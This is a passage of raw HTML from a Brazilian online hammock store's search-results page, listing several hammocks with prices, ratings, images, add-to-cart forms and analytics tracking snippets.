            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-445 {
    width: 240px;
}
.product-image-container-445 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-445");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-445  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-159&quot;,&quot;price&quot;:229.95,&quot;index&quot;:13,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-raia.html">
                                Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_445"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemX7Iix0uTArray = document.querySelectorAll('#rating-result_445 span');
    if(elemX7Iix0uTArray.length !== 'undefined'){
        elemX7Iix0uTArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-raia.html#reviews">12                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="445" data-price-box="product-id-445">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-445"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-159" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="445">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLW1lc2NsYWRhLW1hcnJvbS1lLWNydS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":445,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"445","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Cinza com Listra Crua - Acabamento Cinza&quot;,&quot;item_id&quot;:&quot;RS-075&quot;,&quot;price&quot;:139,&quot;index&quot;:14,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza-listra-crua-acab-cinza.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-290">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-cinza-com-listra-crua.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Cinza&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Acabamento&#x20;Cinza"/></span>
</span>
<style>.product-image-container-290 {
    width: 240px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Cinza com Listra Crua - Acabamento Cinza&quot;,&quot;item_id&quot;:&quot;RS-075&quot;,&quot;price&quot;:139,&quot;index&quot;:14,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza-listra-crua-acab-cinza.html">
                                Rede de Descanso Simples Cinza com Listra Crua - Acabamento Cinza                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_290"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem0afyMVOMArray = document.querySelectorAll('#rating-result_290 span');
    if(elem0afyMVOMArray.length !== 'undefined'){
        elem0afyMVOMArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza-listra-crua-acab-cinza.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-290"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-075" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza-listra-crua-acab-cinza.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="290">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtY2luemEtbGlzdHJhLWNydWEtYWNhYi1jaW56YS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":290,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"290","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Vermelha&quot;,&quot;item_id&quot;:&quot;RS-039&quot;,&quot;price&quot;:139,&quot;index&quot;:15,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;36&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vermelha.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-99">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-vermelha-ndnd.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Vermelha"/></span>
</span>
<style>.product-image-container-99 {
    width: 240px;
}
.product-image-container-99 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-99");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-99  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Vermelha&quot;,&quot;item_id&quot;:&quot;RS-039&quot;,&quot;price&quot;:139,&quot;index&quot;:15,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;36&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vermelha.html">
                                Rede de Descanso Simples Vermelha                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_99"
                 title="98%">
                <span><span>98%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemVoy236E7Array = document.querySelectorAll('#rating-result_99 span');
    if(elemVoy236E7Array.length !== 'undefined'){
        elemVoy236E7Array.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vermelha.html#reviews">36                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="99" data-price-box="product-id-99">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-99"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-039" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-vermelha.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="99">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtdmVybWVsaGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":99,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"99","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;IT-154&quot;,&quot;price&quot;:199.95,&quot;index&quot;:16,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Amarelo,&#x20;Laranja&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Amarelo"/></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo&quot;,&quot;item_id&quot;:&quot;IT-154&quot;,&quot;price&quot;:199.95,&quot;index&quot;:16,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_437"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemdJaiPls6Array = document.querySelectorAll('#rating-result_437 span');
    if(elemdJaiPls6Array.length !== 'undefined'){
        elemdJaiPls6Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">7                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="437" data-price-box="product-id-437">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-437"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-154" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="437">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":437,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"437","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Cinza - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-076&quot;,&quot;price&quot;:279.9,&quot;index&quot;:17,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-cinza-claro-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Cinza&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-277 {
    width: 240px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Cinza - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-076&quot;,&quot;price&quot;:279.9,&quot;index&quot;:17,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
